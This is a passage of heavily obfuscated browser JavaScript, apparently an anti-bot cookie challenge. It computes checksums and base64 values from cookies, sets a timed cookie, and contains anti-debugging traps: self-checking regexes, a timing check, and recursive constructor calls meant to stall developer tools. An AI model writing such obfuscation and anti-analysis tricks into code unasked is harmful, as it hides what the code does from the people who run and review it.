_0x530845(_0x15cead,_0x23f78c){return _0x15cead(_0x23f78c);},'\x47\x63\x64':function _0x53ac80(_0x569593,_0x25f0dc){return _0x569593+_0x25f0dc;},'\x79\x66\x6b':function _0x2a740c(_0x515208,_0x43fb87){return _0x515208<_0x43fb87;},'\x69\x6c\x61':function _0x54228d(_0x24b3f0,_0x555d79){return _0x24b3f0(_0x555d79);}};var _0x4b2e9c=this[_0xd753('0x0', '\x4b\x43\x61\x50')];var _0x4f9b83=_0x4b2e9c[_0xd753('0x1', '\x51\x38\x57\x49')];var _0x1821c5='';var _0x213b7d='';if(_0x2bcc70[_0xd753('0x2', '\x45\x6d\x63\x52')](typeof _0x4b2e9c[_0xd753('0x3', '\x51\x38\x57\x49')],_0xd753('0x4', '\x49\x61\x52\x4d'))){_0x1821c5=_0x4b2e9c[_0xd753('0x5', '\x5d\x6a\x4c\x79')];_0x213b7d=_0x1821c5[_0xd753('0x6', '\x41\x56\x53\x48')];}var _0x14b3d1=_0x4b2e9c[_0xd753('0x7', '\x38\x5e\x5e\x4b')];var _0xed7863=_0x4b2e9c[_0xd753('0x8', '\x2a\x4a\x35\x42')];var _0x18acbb=new _0x4b2e9c[_0xd753('0x9', '\x6d\x50\x6e\x45')]()[_0xd753('0xa', '\x4c\x21\x54\x42')]();var _0x5dbd2e='';function _0x57b9b0(_0x11e0a7){var _0x412c7e={'\x67\x68\x44':function _0xb011db(_0x3c804d,_0x165a02){return _0x3c804d<_0x165a02;},'\x50\x66\x47':function _0x4e4d43(_0x349b20,_0x1bd067){return _0x349b20==_0x1bd067;},'\x56\x57\x59':function _0xf4cfff(_0x1265cc,_0x1bb171){return _0x1265cc>>_0x1bb171;},'\x50\x4f\x64':function _0x8ef3d7(_0x454536,_0x57f99c){return _0x454536<<_0x57f99c;},'\x56\x6a\x6b':function _0x3b5154(_0x5422b2,_0x4548ca){return _0x5422b2&_0x4548ca;},'\x4a\x65\x42':function _0x2cdbf6(_0x48fe27,_0x20f61b){return _0x48fe27>>_0x20f61b;},'\x66\x48\x47':function _0x26e25d(_0x59ec0b,_0x3c2715){return _0x59ec0b==_0x3c2715;},'\x41\x41\x4f':function _0x4af13f(_0x239595,_0x3ed9b8){return _0x239595|_0x3ed9b8;},'\x74\x4f\x49':function _0x112e65(_0x12cb2b,_0x4b4bbb){return _0x12cb2b>>_0x4b4bbb;},'\x4f\x71\x6c':function _0x158344(_0x27bf75,_0x354dcb){return _0x27bf75<<_0x354dcb;},'\x6b\x6f\x69':function _0x48d1ae(_0x33574d,_0x3b1f2f){return _0x33574d&_0x3b1f2f;},'\x53\x52\x78':function _0x25aa34(_0x5750d6,_0x2c9c87){return _0x5750d6>>_0x2c9c87;},'\x56\x64\x70':function _0x7d4e0f(_0x14afaf,_0x4e48f4){return _0x14afaf|_0x4e48f4;},'\x6e\x4a\x7a':function _0x133faa(_0x20ad27,_0x78abe6){return _0x20ad27>>_0x78abe6;}};var _0x1040f0=_0xd753('0xb', '\x52\x4f\x51\x30')[_0xd753('0xc', '\x45\x21\x4f\x51')]('\x7c'),_0x1f791d=0x0;while(!![]){switch(_0x1040f0[_0x1f791d++]){case'\x30':var _0x5d9af4=_0xd753('0xd', '\x30\x37\x77\x4b');continue;case'\x31':var _0x9bd2b0,_0x2ffbd4,_0x4f54fc;continue;case'\x32':_0x2ffbd4=0x0;continue;case'\x33':return _0x9bd2b0;continue;case'\x34':_0x4f54fc=_0x11e0a7[_0xd753('0xe', '\x49\x6c\x75\x49')];continue;case'\x35':var _0x4b7426,_0x505bcb,_0x4d831e;continue;case'\x36':while(_0x412c7e[_0xd753('0xf', '\x4b\x43\x61\x50')](_0x2ffbd4,_0x4f54fc)){var _0x107eab=_0xd753('0x10', '\x67\x69\x4a\x47')[_0xd753('0x11', '\x2a\x4a\x35\x42')]('\x7c'),_0xa30502=0x0;while(!![]){switch(_0x107eab[_0xa30502++]){case'\x30':_0x9bd2b0+=_0x5d9af4[_0xd753('0x12', '\x77\x69\x35\x33')](_0x4d831e&0x3f);continue;case'\x31':if(_0x412c7e[_0xd753('0x13', '\x26\x6e\x6d\x67')](_0x2ffbd4,_0x4f54fc)){_0x9bd2b0+=_0x5d9af4[_0xd753('0x14', '\x4a\x34\x28\x73')](_0x412c7e[_0xd753('0x15', '\x67\x69\x4a\x47')](_0x4b7426,0x2));_0x9bd2b0+=_0x5d9af4[_0xd753('0x16', '\x38\x5e\x5e\x4b')](_0x412c7e[_0xd753('0x17', '\x48\x49\x26\x34')](_0x412c7e[_0xd753('0x18', '\x29\x66\x6e\x63')](_0x4b7426,0x3),0x4));_0x9bd2b0+='\x3d\x3d';break;}continue;case'\x32':_0x9bd2b0+=_0x5d9af4[_0xd753('0x19', '\x52\x4f\x51\x30')](_0x412c7e[_0xd753('0x1a', '\x49\x61\x52\x4d')](_0x4b7426,0x3)<<0x4|_0x412c7e[_0xd753('0x1b', '\x49\x61\x52\x4d')](_0x412c7e[_0xd753('0x1a', '\x49\x61\x52\x4d')](_0x505bcb,0xf0),0x4));continue;case'\x33':if(_0x412c7e[_0xd753('0x1c', '\x4a\x34\x28\x73')](_0x2ffbd4,_0x4f54fc)){_0x9bd2b0+=_0x5d9af4[_0xd753('0x1d', '\x51\x38\x41\x50')](_0x4b7426>>0x2);_0x9bd2b0+=_0x5d9af4[_0xd753('0x1e', '\x58\x4f\x5d\x26')](_0x412c7e[_0xd753('0x1f', '\x68\x23\x6b\x4d')](_0x412c7e[_0xd753('0x20', '\x4c\x21\x54\x42')](_0x4b7426,0x3)<<0x4,_0x412c7e[_0xd753('0x21', '\x51\x38\x41\x50')](_0x412c7e[_0xd753('0x22', '\x5a\x4a\x51\x66')](_0x505bcb,0xf0),0x4)));_0x9bd2b0+=_0x5d9af4[_0xd753('0x23', '\x5d\x6a\x4c\x79')](_0x412c7e[_0xd753('0x24', '\x75\x5a\x28\x7a')](_0x412c7e[_0xd753('0x25', '\x6f\x6b\x6f\x66')](_0x505bcb,0xf),0x2));_0x9bd2b0+='\x3d';break;}continue;case'\x34':_0x4b7426=_0x11e0a7[_0xd753('0x26', '\x35\x53\x39\x6b')](_0x2ffbd4++)&0xff;continue;case'\x35':_0x9bd2b0+=_0x5d9af4[_0xd753('0x27', '\x70\x24\x5b\x72')](_0x412c7e[_0xd753('0x28', '\x5b\x28\x63\x69')](_0x4b7426,0x2));continue;case'\x36':_0x4d831e=_0x11e0a7[_0xd753('0x29', '\x5b\x28\x63\x69')](_0x2ffbd4++);continue;case'\x37':_0x505bcb=_0x11e0a7[_0xd753('0x2a', '\x4b\x69\x35\x56')](_0x2ffbd4++);continue;case'\x38':_0x9bd2b0+=_0x5d9af4[_0xd753('0x2b', '\x6c\x63\x34\x76')](_0x412c7e[_0xd753('0x2c', '\x35\x53\x39\x6b')](_0x412c7e[_0xd753('0x2d', '\x35\x53\x39\x6b')](_0x412c7e[_0xd753('0x2e', '\x6c\x47\x38\x26')](_0x505bcb,0xf),0x2),_0x412c7e[_0xd753('0x2f', '\x52\x56\x37\x73')](_0x4d831e&0xc0,0x6)));continue;}break;}}continue;case'\x37':_0x9bd2b0='';continue;}break;}}function _0x41c6bf(_0x470287){var _0x37d205=_0x24ef02(this,function(){var _0x3f4ee3=function(){return'\x64\x65\x76';},_0x5bc851=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x183104=function(){var _0x234de8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x234de8['\x74\x65\x73\x74'](_0x3f4ee3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x566697=function(){var _0x12063a=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x12063a['\x74\x65\x73\x74'](_0x5bc851['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36f9ac=function(_0x4c93d6){var _0x332dad=~-0x1>>0x1+0xff%0x0;if(_0x4c93d6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x332dad)){_0xdd664b(_0x4c93d6);}};var _0xdd664b=function(_0x5d1075){var _0x52d407=~-0x4>>0x1+0xff%0x0;if(_0x5d1075['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x52d407){_0x36f9ac(_0x5d1075);}};if(!_0x183104()){if(!_0x566697()){_0x36f9ac('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36f9ac('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36f9ac('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x37d205();var _0x239eb3={'\x68\x65\x45':function _0x9b16cc(_0x30dae4,_0x2591b9){return _0x2bcc70[_0xd753('0x30', '\x30\x30\x43\x67')](_0x30dae4,_0x2591b9);}};return function(_0x3295a9){_0x5dbd2e+=_0x3295a9;return _0x239eb3[_0xd753('0x31', '\x4c\x21\x54\x42')](_0x470287,_0x3295a9);};}function _0x10b985(){var _0x2d7a1d={'\x55\x51\x58':function _0x164e19(_0x2eae98,_0x4c2188){return _0x2eae98<_0x4c2188;},'\x57\x5a\x6d':function _0x2b69ef(_0x95a935,_0x3fe209){return _0x95a935+_0x3fe209;},'\x74\x72\x6c':function _0x38dce3(_0x306109){return _0x306109();}};var _0x433b35=_0xd753('0x32', '\x76\x4e\x73\x59')[_0xd753('0x33', '\x40\x21\x38\x26')]('\x7c'),_0x20ac8d=0x0;while(!![]){switch(_0x433b35[_0x20ac8d++]){case'\x30':var _0x19814b=new _0x4b2e9c[_0xd753('0x34', '\x75\x5e\x32\x6e')](_0xd753('0x35', '\x2a\x4a\x35\x42'));continue;case'\x31':return _0x4d5fb7;continue;case'\x32':var _0x5b137b=_0x4f9b83[_0xd753('0x36', '\x6c\x47\x38\x26')][_0xd753('0x37', '\x49\x6c\x75\x49')]('\x3b');continue;case'\x33':for(var _0x50d867=0x0;_0x2d7a1d[_0xd753('0x38', '\x36\x7a\x79\x24')](_0x50d867,_0x5b137b[_0xd753('0x39', '\x52\x56\x37\x73')]);_0x50d867++){var _0x30b859=_0x5b137b[_0x50d867][_0xd753('0x3a', '\x49\x61\x52\x4d')](0x0,_0x5b137b[_0x50d867][_0xd753('0x3b', '\x51\x38\x41\x50')]('\x3d'));var _0x36ce7a=_0x5b137b[_0x50d867][_0xd753('0x3c', '\x70\x24\x5b\x72')](_0x2d7a1d[_0xd753('0x3d', '\x6c\x63\x34\x76')](_0x5b137b[_0x50d867][_0xd753('0x3e', '\x30\x37\x77\x4b')]('\x3d'),0x1),_0x5b137b[_0x50d867][_0xd753('0x3f', '\x62\x32\x5a\x47')]);if(_0x19814b[_0xd753('0x40', '\x4a\x50\x5d\x58')](_0x30b859)){_0x4d5fb7[_0x4d5fb7[_0xd753('0x41', '\x48\x49\x26\x34')]]=_0x36ce7a;}}continue;case'\x34':_0x2d7a1d[_0xd753('0x42', '\x38\x5e\x5e\x4b')](_0x57f473);continue;case'\x35':var _0x4d5fb7=new _0x4b2e9c[_0xd753('0x43', '\x6d\x50\x6e\x45')]();continue;}break;}}function _0x24b0d7(_0x219ac8){var _0x49e856={'\x4e\x72\x78':function _0x41c513(_0x4060cb,_0x2d6924){return _0x4060cb%_0x2d6924;},'\x68\x73\x6b':function _0x231ab9(_0x2d002b,_0x510ed5){return _0x2d002b%_0x510ed5;},'\x41\x48\x4f':function _0x62338d(_0x2e0326,_0x347985,_0x44c879,_0x4f03f2){return _0x2e0326(_0x347985,_0x44c879,_0x4f03f2);},'\x79\x4c\x4c':function _0x54b42d(_0x37c156){return _0x37c156();},'\x67\x54\x76':function _0x48406f(_0x1d1148,_0x2925de){return _0x1d1148(_0x2925de);},'\x6c\x79\x62':function _0x25f1c2(_0x30757c,_0xc9abe6){return _0x30757c+_0xc9abe6;},'\x63\x48\x62':function _0x418e11(_0x186508,_0x5b0688,_0x42aab7){return _0x186508(_0x5b0688,_0x42aab7);},'\x6e\x6e\x53':function _0x5887c6(_0x1250ba,_0x2a44ac){return _0x1250ba-_0x2a44ac;},'\x73\x5a\x55':function _0x33e601(_0x3e0135,_0x1721a9){return _0x3e0135(_0x1721a9);},'\x51\x41\x64':function _0x3615ec(_0x5f2eba,_0x5ed72e){return _0x5f2eba<_0x5ed72e;},'\x79\x63\x49':function _0x47c2dc(_0x14730c,_0x3b2ddb){return _0x14730c+_0x3b2ddb;},'\x47\x55\x6c':function _0x471982(_0x5827cc,_0x4993ac){return _0x5827cc+_0x4993ac;},'\x4c\x5a\x58':function _0x4b0d97(_0x115ba3,_0x3a9568){return _0x115ba3%_0x3a9568;}};var _0xb6c916=_0xd753('0x44', '\x43\x74\x74\x36')[_0xd753('0x45', '\x45\x6d\x63\x52')]('\x7c'),_0x48d11c=0x0;while(!![]){switch(_0xb6c916[_0x48d11c++]){case'\x30':var _0x55957a={'\x56\x43\x72':function _0x82e90d(_0x31b743,_0x3c3298){return _0x49e856[_0xd753('0x46', '\x5d\x6a\x4c\x79')](_0x31b743,_0x3c3298);},'\x52\x67\x63':function _0x2b6dbc(_0x4df4c8,_0xfb961a){return _0x49e856[_0xd753('0x47', '\x58\x4f\x5d\x26')](_0x4df4c8,_0xfb961a);}};continue;case'\x31':var _0x406213=_0x386253[_0xd753('0x48', '\x4a\x34\x28\x73')]();continue;case'\x32':_0x49e856[_0xd753('0x49', '\x4a\x50\x5d\x58')](_0x1eb966,_0xd753('0x4a', '\x26\x6e\x6d\x67'),_0x583f95,0x14);continue;case'\x33':var _0x386253=new _0x4b2e9c[_0xd753('0x4b', '\x5d\x6a\x4c\x79')](_0x256f41[_0xd753('0x4c', '\x45\x21\x4f\x51')]);continue;case'\x34':var _0x4e6b08=0x0;continue;case'\x35':_0x49e856[_0xd753('0x4d', '\x67\x69\x4a\x47')](_0x57f473);continue;case'\x36':_0x583f95=_0x49e856[_0xd753('0x4e', '\x40\x21\x38\x26')](btoa,_0x49e856[_0xd753('0x4f', '\x67\x69\x4a\x47')](_0x49e856[_0xd753('0x50', '\x45\x6d\x63\x52')](_0x49e856[_0xd753('0x51', '\x4c\x31\x4b\x41')](_0x49e856[_0xd753('0x52', '\x26\x4e\x23\x69')](_0xd753,_0x49e856[_0xd753('0x53', '\x36\x61\x79\x79')](_0x753d[_0xd753('0x54', '\x6c\x47\x38\x26')],0x1),_0x305594[_0xd753('0x55', '\x30\x37\x77\x4b')](0x0,0x5)),_0xd753('0x56', '\x45\x6d\x63\x52')),_0x406213),_0xd753('0x57', '\x49\x6c\x75\x49'))+_0x2cb716);continue;case'\x37':var _0x205b59=_0xd753('0x58', '\x52\x63\x29\x21');continue;case'\x38':var _0x165636=_0x49ca5b[_0xd753('0x59', '\x4b\x69\x35\x56')](function(_0x41a3ba){return _0x55957a[_0xd753('0x5a', '\x51\x38\x41\x50')](_0x49ca5b[_0x41a3ba],_0x379159)?_0x205b59[_0x41a3ba]:'';})[_0xd753('0x5b', '\x30\x37\x77\x4b')]('');continue;case'\x39':var _0x105f8a=[];continue;case'\x31\x30':var _0x2cb716='';continue;case'\x31\x31':var _0x50d978=_0x49ca5b[_0xd753('0x5c', '\x41\x56\x53\x48')](function(_0x88e2d5){return _0x55957a[_0xd753('0x5d', '\x51\x38\x41\x50')](_0x49ca5b[_0x88e2d5],_0x379159)?'':_0x205b59[_0x88e2d5];})[_0xd753('0x5e', '\x4c\x21\x54\x42')]('');continue;case'\x31\x32':var _0x583f95;continue;case'\x31\x33':_0x753d[_0xd753('0x5f', '\x4a\x34\x28\x73')](_0x49e856[_0xd753('0x60', '\x30\x37\x77\x4b')](btoa,_0x219ac8));continue;case'\x31\x34':for(var _0x696374=0x0;_0x696374<_0x205b59[_0xd753('0x61', '\x4b\x69\x35\x56')];_0x696374++){_0x49ca5b[_0xd753('0x62', '\x30\x37\x77\x4b')](_0x696374);}continue;case'\x31\x35':for(var _0x5a2659=0x0;_0x5a2659<_0x256f41[_0xd753('0x63', '\x4a\x50\x5d\x58')];_0x5a2659++){_0x386253[_0x5a2659]=_0x49e856[_0xd753('0x64', '\x75\x5a\x28\x7a')](_0x579ecb,_0x219ac8+_0x256f41[_0x5a2659]);}continue;case'\x31\x36':_0x753d[_0xd753('0x65', '\x48\x29\x50\x5d')]();continue;case'\x31\x37':var _0x28de75=_0x105f8a[_0xd753('0x66', '\x62\x32\x5a\x47')](function(_0x487086){return _0x2bcc70[_0xd753('0x67', '\x36\x61\x79\x79')](_0x2bcc70[_0xd753('0x68', '\x36\x7a\x79\x24')](_0x487086,_0x379159),_0x4e6b08)?_0x50d978[_0x487086/_0x379159]:_0x165636[_0x2bcc70[_0xd753('0x69', '\x58\x4f\x5d\x26')](_0x2bcc70[_0xd753('0x6a', '\x57\x24\x37\x55')](_0x487086,_0x379159),_0x4e6b08)];})[_0xd753('0x6b', '\x38\x5e\x5e\x4b')]('');continue;case'\x31\x38':_0x49e856[_0xd753('0x6c', '\x51\x38\x41\x50')](_0x57f473);continue;case'\x31\x39':var _0x379159=0x2;continue;case'\x32\x30':var _0x256f41=_0x49e856[_0xd753('0x6d', '\x48\x49\x26\x34')](_0x10b985);continue;case'\x32\x31':for(var _0x54dc66=0x0;_0x49e856[_0xd753('0x6e', '\x5d\x6a\x4c\x79')](_0x54dc66,_0x49e856[_0xd753('0x6f', '\x77\x69\x35\x33')](_0x50d978[_0xd753('0x3f', '\x62\x32\x5a\x47')],_0x165636[_0xd753('0x70', '\x5a\x4a\x51\x66')]));_0x54dc66++){_0x105f8a[_0xd753('0x71', '\x57\x24\x37\x55')](_0x54dc66);}continue;case'\x32\x32':var _0x234b9b='\xf0\xbc\x7d\x66\x17\xe7\xc4\x9c';var _0xbc302f=_0x234b9b['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0xfa6661=_0x234b9b['\x73\x75\x62\x73\x74\x72'](0x5);var _0x6e9d11='\xf4\xf2\x16\x44\x8a\x07\xe8\x6f';var _0x6bb1a0='';var _0x826904='';for (var _0x4213e8=0x0;_0x4213e8<0x7;_0x4213e8++){_0x6bb1a0+=_0x6e9d11[_0x4213e8];}for (var _0x201519=0x7;_0x201519<_0x6e9d11['\x6c\x65\x6e\x67\x74\x68'];_0x201519++){_0x826904+=_0x6e9d11[_0x201519];}var _0xba618f='\x1a\x3f\x1d\x1a\x07\x46\xe5\x7b';var _0x7bc643=0x2;var _0x7c9a32=0x0;var _0x627f7f=[];for(var _0xc0d7bf=0x0;_0xc0d7bf<_0xba618f['\x6c\x65\x6e\x67\x74\x68'];_0xc0d7bf++){_0x627f7f['\x70\x75\x73\x68'](_0xc0d7bf);}var _0x77f122=_0x627f7f.map(function(_0x42119b){return (_0x627f7f[_0x42119b]%_0x7bc643)?'':_0xba618f[_0x42119b];})['\x6a\x6f\x69\x6e']('');var _0x648de3=_0x627f7f.map(function(_0xc76c4d){return (_0x627f7f[_0xc76c4d]%_0x7bc643)?_0xba618f[_0xc76c4d]:'';})['\x6a\x6f\x69\x6e']('');var _0x2188af=[];for(var _0x34e9a4=0x0;_0x34e9a4<_0x77f122['\x6c\x65\x6e\x67\x74\x68']+_0x648de3['\x6c\x65\x6e\x67\x74\x68'];_0x34e9a4++){_0x2188af['\x70\x75\x73\x68'](_0x34e9a4);}var _0xdb3f0f=_0x2188af.map(function(_0x9a8021){return _0x9a8021%_0x7bc643==_0x7c9a32?_0x77f122[_0x9a8021/_0x7bc643]:_0x648de3[_0x9a8021/_0x7bc643|_0x7c9a32];})['\x6a\x6f\x69\x6e']('');var _0x305594=_0xd753('0x73', _0x6bb1a0+_0x826904);continue;case'\x32\x33':for(var _0x5a2659=0x0;_0x49e856[_0xd753('0x74', '\x75\x5e\x32\x6e')](_0x5a2659,_0x305594[_0xd753('0x75', '\x6d\x50\x6e\x45')]);_0x5a2659++){_0x2cb716+=_0x49e856[_0xd753('0x76', '\x4b\x43\x61\x50')](_0x305594[_0xd753('0x2a', '\x4b\x69\x35\x56')](_0x5a2659),_0x406213[_0xd753('0x77', '\x70\x24\x5b\x72')](_0x49e856[_0xd753('0x78', '\x6c\x47\x38\x26')](_0x5a2659,_0x406213[_0xd753('0x79', '\x63\x55\x25\x5d')])))[_0xd753('0x7a', '\x68\x23\x6b\x4d')](0x10);}continue;case'\x32\x34':var _0x49ca5b=[];continue;}break;}}function _0x579ecb(_0x422e03){var _0x5abac4=0x0;for(var _0x16f854=0x0;_0x2bcc70[_0xd753('0x7b', '\x4c\x31\x4b\x41')](_0x16f854,_0x422e03[_0xd753('0x61', '\x4b\x69\x35\x56')]);_0x16f854++){_0x5abac4+=_0x422e03[_0xd753('0x7c', '\x36\x7a\x79\x24')](_0x16f854);}_0x2bcc70[_0xd753('0x7d', '\x45\x6d\x63\x52')](_0x57f473);return _0x5abac4;}function _0x1eb966(_0x172d4c,_0x290f51,_0x458be3){var _0x1e17b6={'\x52\x76\x76':function _0x272a8a(_0x15ac84,_0x2b8a91){return _0x15ac84%_0x2b8a91;},'\x41\x5a\x48':function _0x54040e(_0x43e393,_0x2e8773){return _0x43e393==_0x2e8773;},'\x4f\x6f\x41':function _0x24ebc1(_0x332993,_0x231876){return _0x332993/_0x231876;},'\x47\x4a\x6b':function _0x7682c2(_0x2144d4,_0x21f31e){return _0x2144d4|_0x21f31e;},'\x49\x6a\x4c':function _0x62604(_0x1fdb20,_0x471100){return _0x1fdb20*_0x471100;},'\x79\x63\x55':function _0x2a26db(_0x55827e,_0x42c505){return _0x55827e+_0x42c505;},'\x53\x6a\x6b':function _0x30d136(_0x3ff117,_0x4e3990){return _0x3ff117+_0x4e3990;},'\x77\x7a\x56':function _0x36662d(_0xbb8bbb,_0x3bbcb5){return _0xbb8bbb+_0x3bbcb5;}};var _0x4f768d=_0xd753('0x7e', '\x75\x5a\x28\x7a')[_0xd753('0x7f', '\x6d\x30\x68\x51')]('\x7c'),_0xc80095=0x0;while(!![]){switch(_0x4f768d[_0xc80095++]){case'\x30':var _0x25fd3e=[];continue;case'\x31':var _0x304a43=_0x25fd3e[_0xd753('0x80', '\x70\x24\x5b\x72')](function(_0x491d5c){return _0x2e3223[_0xd753('0x81', '\x51\x38\x41\x50')](_0x25fd3e[_0x491d5c],_0x4d28b1)?_0x1c88d0[_0x491d5c]:'';})[_0xd753('0x82', '\x6c\x47\x38\x26')]('');continue;case'\x32':var _0x4d28b1=0x2;continue;case'\x33':var _0x2e3223={'\x6c\x52\x61':function _0x458b2f(_0x2964c0,_0x4f441d){return _0x1e17b6[_0xd753('0x83', '\x30\x30\x43\x67')](_0x2964c0,_0x4f441d);},'\x4d\x44\x70':function _0x5497f6(_0x215e4a,_0x8ec234){return _0x1e17b6[_0xd753('0x84', '\x30\x30\x43\x67')](_0x215e4a,_0x8ec234);},'\x54\x4a\x68':function _0x561ed5(_0xe0c9b3,_0x5da88d){return _0x1e17b6[_0xd753('0x85', '\x26\x4e\x23\x69')](_0xe0c9b3,_0x5da88d);},'\x6f\x6a\x74':function _0x5d2c7e(_0x4168b8,_0x395e4d){return _0x1e17b6[_0xd753('0x86', '\x75\x5e\x32\x6e')](_0x4168b8,_0x395e4d);}};continue;case'\x34':if(_0x458be3){var _0x2906b9=new _0x4b2e9c[_0xd753('0x87', '\x4c\x31\x4b\x41')]();_0x2906b9[_0xd753('0x88', '\x29\x66\x6e\x63')](_0x2906b9[_0xd753('0x89', '\x52\x63\x29\x21')]()+_0x1e17b6[_0xd753('0x8a', '\x30\x37\x77\x4b')](_0x458be3,0x3e8));var _0x22203a=_0x1e17b6[_0xd753('0x8b', '\x42\x5e\x45\x74')](_0xd753('0x8c', '\x49\x61\x52\x4d'),_0x2906b9[_0xd753('0x8d', '\x5a\x4a\x51\x66')]());}continue;case'\x35':var _0x3f2eea=[];continue;case'\x36':var _0x1c88d0=_0xd753('0x8e', '\x29\x66\x6e\x63');continue;case'\x37':var _0x22203a='';continue;case'\x38':for(var _0x3fe965=0x0;_0x3fe965<_0x1c88d0[_0xd753('0x8f', '\x5d\x6a\x4c\x79')];_0x3fe965++){_0x25fd3e[_0xd753('0x90', '\x26\x4e\x23\x69')](_0x3fe965);}continue;case'\x39':var _0x19f4ef=0x0;continue;case'\x31\x30':var _0xbfc1cf=_0x25fd3e[_0xd753('0x91', '\x67\x69\x4a\x47')](function(_0x277345){return _0x2bcc70[_0xd753('0x92', '\x49\x61\x52\x4d')](_0x25fd3e[_0x277345],_0x4d28b1)?'':_0x1c88d0[_0x277345];})[_0xd753('0x93', '\x5b\x28\x63\x69')]('');continue;case'\x31\x31':for(var _0x6c1f10=0x0;_0x6c1f10<_0xbfc1cf[_0xd753('0x94', '\x6d\x30\x68\x51')]+_0x304a43[_0xd753('0x95', '\x75\x5e\x32\x6e')];_0x6c1f10++){_0x3f2eea[_0xd753('0x96', '\x51\x38\x57\x49')](_0x6c1f10);}continue;case'\x31\x32':_0x4f9b83[_0xd753('0x97', '\x4c\x21\x54\x42')]=_0x1e17b6[_0xd753('0x98', '\x70\x24\x5b\x72')](_0x1e17b6[_0xd753('0x99', '\x4a\x50\x5d\x58')](_0x1e17b6[_0xd753('0x9a', '\x6d\x50\x6e\x45')](_0x1e17b6[_0xd753('0x9b', '\x45\x21\x4f\x51')](_0x172d4c,'\x3d'),_0x290f51),_0x22203a),_0xd753('0x9c', '\x5d\x6a\x4c\x79'));continue;case'\x31\x33':var _0x91d663=_0x3f2eea[_0xd753('0x9d', '\x48\x49\x26\x34')](function(_0x56bc06){return _0x2e3223[_0xd753('0x9e', '\x45\x21\x4f\x51')](_0x2e3223[_0xd753('0x9f', '\x5a\x4a\x51\x66')](_0x56bc06,_0x4d28b1),_0x19f4ef)?_0xbfc1cf[_0x2e3223[_0xd753('0xa0', '\x6c\x47\x38\x26')](_0x56bc06,_0x4d28b1)]:_0x304a43[_0x2e3223[_0xd753('0xa1', '\x6c\x47\x38\x26')](_0x2e3223[_0xd753('0xa2', '\x4c\x21\x54\x42')](_0x56bc06,_0x4d28b1),_0x19f4ef)];})[_0xd753('0xa3', '\x6f\x6b\x6f\x66')]('');continue;}break;}}function _0x2b11a1(){function _0x4515a2(_0x6bf97e){if(_0x2bcc70[_0xd753('0xa4', '\x75\x5a\x28\x7a')](_0x2bcc70[_0xd753('0xa5', '\x77\x69\x35\x33')]('',_0x2bcc70[_0xd753('0xa6', '\x52\x56\x37\x73')](_0x6bf97e,_0x6bf97e))[_0xd753('0xa7', '\x75\x5a\x28\x7a')],0x1)||_0x2bcc70[_0xd753('0xa8', '\x42\x5e\x45\x74')](_0x2bcc70[_0xd753('0xa9', '\x62\x32\x5a\x47')](_0x6bf97e,0x14),0x0)){(function(){}[_0xd753('0xaa', '\x6d\x30\x68\x51')](_0xd753('0xab', '\x48\x49\x26\x34'))());}else{(function(){}[_0xd753('0xac', '\x63\x55\x25\x5d')](_0xd753('0xad', '\x30\x37\x77\x4b'))());}return _0x2bcc70[_0xd753('0xae', '\x4c\x31\x4b\x41')](_0x4515a2,++_0x6bf97e);}try{return _0x4515a2(0x0);}catch(_0x2d66e5){}};function _0x57f473(){if(_0x2bcc70[_0xd753('0xaf', '\x40\x21\x38\x26')](_0x2bcc70[_0xd753('0xb0', '\x5b\x28\x63\x69')](new _0x4b2e9c[_0xd753('0xb1', '\x2a\x4a\x35\x42')]()[_0xd753('0xb2', '\x5a\x4a\x51\x66')](),_0x18acbb),0x1f4)){_0x2bcc70[_0xd753('0xb3', '\x6f\x6b\x6f\x66')](_0x2b11a1);}}function _0x2a32cc(_0x51a723){var _0xefae78={'\x76\x56\x67':function _0x42033e(_0x14168c,_0x21e298){return _0x14168c!==_0x21e298;},'\x42\x57\x4d':function _0x14f2cb(_0x2ca5f6){return _0x2ca5f6();},'\x78\x4b\x75':function _0x3e1c40(_0x576d87,_0x11ea37){return _0x576d87(_0x11ea37);},'\x70\x6d\x43':function _0x198ed8(_0x589f4a,_0x519b39){return _0x589f4a+_0x519b39;},'\x61\x57\x41':function _0x2bc07d(_0x2d50fb,_0x253d28){return _0x2d50fb(_0x253d28);},'\x72\x7a\x6d':function _0x1419de(_0x54e337,_0x12590f){return _0x54e337+_0x12590f;},'\x54\x75\x79':function _0x295406(_0x2a427c){return _0x2a427c();},'\x6a\x70\x72':function _0x4140b5(_0x1f3a14,_0x1dc392){return _0x1f3a14===_0x1dc392;},'\x44\x79\x63':function _0x748737(_0x522b0f,_0x1b04c8){return _0x522b0f+_0x1b04c8;},'\x45\x55\x79':function _0x3c8662(_0x4e1485,_0x1ffd5b){return _0x4e1485(_0x1ffd5b);},'\x6d\x66\x48':function _0x3e19bc(_0x3b52a8,_0x1f76a9){return _0x3b52a8+_0x1f76a9;},'\x53\x63\x61':function _0xa08a40(_0x3f2f6e,_0x5cdacd){return _0x3f2f6e(_0x5cdacd);},'\x68\x57\x65':function _0x55867d(_0x2d0d88,_0x2bcda2){return _0x2d0d88+_0x2bcda2;},'\x66\x48\x49':function _0x4907f4(_0x29fc35,_0x2e9e46){return _0x29fc35(_0x2e9e46);},'\x67\x51\x59':function _0x4546e6(_0x4c70bd,_0x417d80){return _0x4c70bd+_0x417d80;},'\x61\x72\x6c':function _0x2bc8bd(_0x55fa49,_0x234855){return _0x55fa49==_0x234855;},'\x46\x55\x53':function _0x389ea0(_0x3eb611,_0x48eb6e){return _0x3eb611==_0x48eb6e;},'\x6c\x77\x4e':function _0xd7cb50(_0x4c98a2,_0x261cf0){return _0x4c98a2(_0x261cf0);},'\x72\x55\x46':function _0x3c2edb(_0x4fd32b,_0x595c69){return _0x4fd32b(_0x595c69);},'\x71\x4b\x61':function 